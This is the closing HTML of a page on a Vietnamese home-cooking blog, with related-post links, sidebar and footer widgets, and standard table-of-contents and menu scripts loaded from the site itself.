</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/" rel="bookmark" title="Liên kết tới Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/12/ma-giam-gia-1-350x150.png" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/" rel="bookmark" title="Liên kết tới Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a></div></div><div class="related-post"><a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/" rel="bookmark" title="Liên kết tới Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/07/6b65e41e-am-thuc-hoi-an-2-350x150.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/" rel="bookmark" title="Liên kết tới Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a></div></div><div class="related-post"><a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/" rel="bookmark" title="Liên kết tới Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2025/06/asasasa-0609-350x150.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/" rel="bookmark" title="Liên kết tới Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/mon-an/" rel="category tag">Món Ăn</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/ta-giang-o-dau/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Tà Giang Ở Đâu? ⚡️ Khám Phá Vùng Đất Tuyệt Đẹp Của Người Raglai</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/cach-lam-cha-muc-ha-long/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">【Hướng Dẫn】Cách Làm Chả Mực Hạ Long Ngon Giòn Đậm Vị Tại Nhà &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>
